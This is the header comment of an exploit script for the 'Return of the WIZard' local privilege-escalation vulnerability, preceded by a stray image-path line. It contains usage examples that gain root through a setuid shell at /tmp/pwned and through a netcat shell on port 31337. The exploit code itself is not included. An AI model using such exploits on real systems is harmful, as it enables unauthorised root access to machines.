 # This is a local privilege escalation exploit for "The Return
# of the WIZard" vulnerability reported by the Qualys Security
# Advisory team.
#
# Credits:
# Qualys Security Advisory team (kudos for your amazing research!)
# Dennis 'dhn' Herrmann (/dev/tcp technique)
#
# Usage (setuid method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m setuid
# Preparing setuid shell helper...
# Delivering setuid payload...
# [...]
# Waiting 5 seconds...
# -rwsr-xr-x 1 root raptor 8744 Jun 16 13:03 /tmp/pwned
# # id
# uid=0(root) gid=0(root) groups=0(root)
#
# Usage (netcat method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m netcat
# Delivering netcat payload...
# Waiting 5 seconds...
# localhost [127.0.0.1] 31337 (?) open
# id
# uid=0(root) gid=0(root) groups=0(root)
#